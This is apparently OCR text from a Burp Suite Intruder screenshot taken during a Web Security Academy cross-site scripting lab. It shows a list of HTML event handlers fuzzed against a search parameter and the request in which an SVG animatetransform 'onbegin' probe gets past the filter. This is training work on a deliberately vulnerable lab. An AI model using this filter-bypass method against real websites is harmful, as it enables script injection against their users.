 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 3289
15 onbegin 200 3296
1 onafterprint 400 165
2 onafterscriptexecute 400 165
3 onanimationcancel 400 165
4 onanimationend 400 165
5 onanimationiteration 400 165
6 onanimationstart 400 165
7 onauxclick 400 165
8 onbeforecopy 400 165
9 onbeforecut 400 165
10 onbeforeinput 400 165
11 onbeforeprint 400 165
12 onbeforescriptexecute 400 165
13 onbeforetoggle 400 165
14 onbeforeunload 400 165
16 onblur 400 165
17 onbounce 400 165
18 oncanplay 400 165
19 oncanplaythrough 400 165
Request Response
Pretty Raw Hex \n
1 GET /?search=<svg><animatetransform%20onbegin=1> HTTP/1.1
2 Host: 0ae500df032e41e080bb3f9b004d0005.h1-web-security-academy.net
3 Cookie: session=XHs78TtBzWdAToNG9Zch5lO7XzwExJr6
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae500df032e41e080bb3f9b004d0005.h1-web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18